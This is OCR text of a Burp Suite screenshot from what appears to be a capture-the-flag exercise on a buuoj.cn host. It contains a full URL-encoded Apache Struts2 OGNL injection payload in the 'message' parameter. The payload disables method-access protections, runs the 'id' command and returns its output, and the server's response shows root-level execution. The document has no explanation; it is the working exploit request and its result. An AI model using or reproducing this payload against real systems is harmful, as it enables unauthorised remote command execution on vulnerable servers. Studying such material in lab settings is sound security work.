 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:28410 ?
Request
Raw Params Headers Hex
1 GET /param.action?message=
%25%7b%23%63%6f%6e%74%65%78%74%5b%27%78%77%6f%72%6b%2e%4d%65%74%68%6f%64
%41%63%63%65%73%73%6f%72%2e%64%65%6e%79%4d%65%74%68%6f%64%45%78%65%63%75
%74%69%6f%6e%27%5d%3d%66%61%6c%73%65%2c%23%6d%3d%23%5f%6d%65%6d%62%65%72
%41%63%63%65%73%73%2e%67%65%74%43%6c%61%73%73%28%29%2e%67%65%74%44%65%63
%6c%61%72%65%64%46%69%65%6c%64%28%27%61%6c%6c%6f%77%53%74%61%74%69%63%4d
%65%74%68%6f%64%41%63%63%65%73%73%27%29%2c%23%6d%2e%73%65%74%41%63%63%65
%73%73%69%62%6c%65%28%74%72%75%65%29%2c%23%6d%2e%73%65%74%28%23%5f%6d%65
%6d%62%65%72%41%63%63%65%73%73%2c%74%72%75%65%29%2c%23%71%3d%40%6f%72%67
%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69
%6c%73%40%74%6f%53%74%72%69%6e%67%28%40%6a%61%76%61%2e%6c%61%6e%67%2e%52
%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63
%28%27%69%64%27%29%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29
%2c%23%71%7d HTTP/1.1
2 Host: node3.buuoj.cn:28410
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 305
2 fxxk: uid=0(root) gid=0(root) groups=0(root)
3 Content-Length: 0
4 Date: Mon, 03 Aug 2020 07:23:42 GMT
5 Connection: close
6
7
? < + > Type a search term 0 matches
Done 139 bytes | 76 millis